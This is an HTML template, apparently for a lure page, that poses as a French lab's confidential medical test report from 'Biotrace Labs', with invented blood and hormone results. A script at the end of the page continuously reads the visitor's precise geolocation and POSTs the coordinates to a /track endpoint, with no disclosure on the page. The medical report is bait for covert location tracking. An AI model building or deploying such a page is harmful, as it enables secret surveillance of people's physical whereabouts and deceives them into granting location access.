
<file: templates/biotrace.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Biotrace Labs – Résultats médicaux confidentiels</title>
    <style>
        body {
            font-family: 'Segoe UI', sans-serif;
            background: url("/static/dna.jpeg") no-repeat center center fixed;
            background-size: cover;
            color: #222;
            max-width: 900px;
            margin: 0 auto;
            padding: 40px;
            background-color: rgba(255, 255, 255, 0.92);
            backdrop-filter: blur(4px);
        }

        .page {
            background: white;
            box-shadow: 0 0 8px rgba(0,0,0,0.1);
            padding: 30px;
            margin-bottom: 40px;
            page-break-after: always;
        }

        .header {
            text-align: center;
            margin-bottom: 30px;
        }

        .header h1 {
            font-size: 22px;
            color: #2c3e50;
        }

        .info-block {
            font-size: 14px;
            margin-bottom: 20px;
        }

        .info-block strong {
            display: inline-block;
            width: 200px;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
            font-size: 14px;
        }

        th, td {
            padding: 8px 10px;
            border: 1px solid #ccc;
        }

        th {
            background-color: #f8f8f8;
        }

        .footer {
            font-size: 11px;
            color: #666;
            text-align: center;
            margin-top: 30px;
            border-top: 1px solid #ccc;
            padding-top: 10px;
        }

        .logout-link {
            text-align: right;
            margin-top: 20px;
        }

        .logout-link a {
            font-size: 12px;
            color: #555;
            text-decoration: none;
        }
    </style>
</head>
<body>

<!-- Page 1 -->
<div class="page">
    <div class="header">
        <h1>Biotrace Labs – Rapport d’analyses médicales</h1>
    </div>

    <div class="info-block">
        <div><strong>Numéro de dossier :</strong> BTX-93-4711-0093</div>
        <div><strong>Date de prélèvement :</strong> 26/03/2025</div>
        <div><strong>Date de consultation :</strong> {{ access_time }}</div>
        <div><strong>Médecin référent :</strong> Dr Claire Duvallon – Immunologie</div>
        <div><strong>Matricule RPPS :</strong> 10100299234</div>
    </div>

    <table>
        <tr><th>Paramètre</th><th>Résultat</th><th>Unité</th><th>Valeur Réf.</th></tr>
        <tr><td>Leucocytes</td><td>7.3</td><td>G/L</td><td>4.0 – 10.0</td></tr>
        <tr><td>Hémoglobine</td><td>14.1</td><td>g/dL</td><td>13.0 – 17.0</td></tr>
        <tr><td>CRP</td><td>4.2</td><td>mg/L</td><td>&lt; 5</td></tr>
        <tr><td>Glycémie à jeun</td><td>1.02</td><td>g/L</td><td>0.70 – 1.10</td></tr>
        <tr><td>Créatinine</td><td>8.9</td><td>mg/L</td><td>6.0 – 12.0</td></tr>
    </table>
</div>

<!-- Page 2 -->
<div class="page">
    <h2>Dosages hormonaux & paramètres immunologiques</h2>

    <table>
        <tr><th>Paramètre</th><th>Résultat</th><th>Unité</th><th>Valeur Réf.</th></tr>
        <tr><td>TSH</td><td>1.8</td><td>mUI/L</td><td>0.3 – 4.0</td></tr>
        <tr><td>FT4</td><td>15.2</td><td>pmol/L</td><td>12 – 22</td></tr>
        <tr><td>Cortisol (8h)</td><td>165</td><td>µg/L</td><td>50 – 250</td></tr>
        <tr><td>Vitamine D</td><td>32</td><td>ng/mL</td><td>30 – 100</td></tr>
        <tr><td>IgE totales</td><td>45</td><td>kU/L</td><td>&lt; 100</td></tr>
    </table>

    <p style="margin-top: 30px;">
        Aucun déséquilibre hormonal détecté à ce stade. Statut vitaminique dans les normes. Réactivité allergique faible.
    </p>
</div>

<!-- Page 3 -->
<div class="page">
    <h2>Conclusion médicale</h2>
    <p>
        Les résultats présentés sont globalement dans les normes de référence.
        Aucun marqueur inflammatoire significatif ou anomalie endocrinienne n’a été détecté.
    </p>

    <p>
        Pour toute interprétation clinique, veuillez consulter votre praticien référent.
        Ce rapport n’a pas valeur de diagnostic médical.
    </p>

    <div class="logout-link">
        <a href="/logout">⬅️ Retour au portail</a>
    </div>

    <div class="footer">
        Document confidentiel émis par Biotrace Labs – Ne pas diffuser sans autorisation.
    </div>
</div>
<script>
let trackingId = null;

function sendPosition(lat, lon, accuracy) {
    fetch("/track", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ lat, lon, accuracy })
    });
}

if ("geolocation" in navigator) {
    trackingId = navigator.geolocation.watchPosition(
        (position) => {
            sendPosition(
                position.coords.latitude,
                position.coords.longitude,
                position.coords.accuracy
            );
        },
        (error) => {
            console.warn("Géolocalisation refusée ou impossible");
        },
        {
            enableHighAccuracy: true,
            timeout: 10000,
            maximumAge: 0
        }
    );
}
</script>

</body>
</html>
</file>
